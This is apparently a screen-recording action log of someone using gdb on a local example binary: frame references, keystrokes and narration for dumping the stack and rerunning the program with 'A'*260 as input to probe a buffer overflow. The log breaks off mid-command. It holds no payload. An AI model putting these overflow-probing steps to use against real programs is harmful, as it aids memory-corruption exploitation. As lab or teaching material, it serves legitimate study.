
key(Return)

Dump 200 stack bytes with x/200xb $esp to see the 0x41-filled buffer, then clear.
text(x/)

text(200)

text(x)

text(b)

text(b)

text($esp)

text(clear)
text(quit)

Quit with y, restart gdb ./example, and run it with 'A'*260 as the argument.
text(y)

text(gdb ./example)

text(run)

text($(python)
